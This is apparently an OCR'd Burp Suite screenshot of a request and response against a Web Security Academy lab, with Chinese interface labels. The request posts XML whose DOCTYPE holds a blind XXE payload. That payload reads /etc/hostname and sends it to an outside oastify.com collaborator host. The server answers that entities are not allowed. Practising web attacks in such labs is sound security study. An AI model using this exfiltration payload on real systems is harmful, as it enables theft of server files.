 请求
美化 Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ad100df049e7896823f838c00310019.web-security-academy.net
3 Cookie: session=eeEbROegIZOWtVjyVfIzBphlhlDOLsp7
4 Content-Length: 318
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0
7 Sec-Ch-Ua: "Microsoft Edge";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
0 Accept: */*
1 Origin: https://0ad100df049e7896823f838c00310019.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0ad100df049e7896823f838c00310019.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Priority: u=1, i
9
0 <?xml version="1.0" encoding="UTF-8"?>
1 <!DOCTYPE data [
2 <!ENTITY % file SYSTEM "file:///etc/hostname">
3 <!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM
'http://3y2gd7xi5c2j9zz21kfz5i41qswjkk89.oastify.com/?x=%file;'>">
4 %eval;
5 %exfil;
6 ]>
7 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
响应
美化 Raw Hex 页面渲染 Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"